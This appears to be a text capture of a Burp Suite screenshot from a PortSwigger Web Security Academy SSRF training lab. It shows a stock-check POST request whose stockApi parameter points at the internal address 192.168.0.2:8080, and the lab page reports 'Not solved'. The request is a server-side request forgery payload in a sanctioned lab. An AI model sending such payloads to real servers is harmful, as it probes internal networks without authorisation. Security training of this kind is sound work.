 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a5e00a403cf2815c47737f800cc0052.web-security-academy.net
3 Cookie: session=0WYrkY77ikQePFpFGY4HvLRaOKa2vQDW
4 Content-Length: 43
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a5e00a403cf2815c47737f800cc0052.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5e00a403cf2815c47737f800cc0052.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.2%3A8080%2F
Response
Pretty Raw Hex Render
\n
We
Aca
Basic SSRF
against another
back-end
system
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Could not connect to external stock check service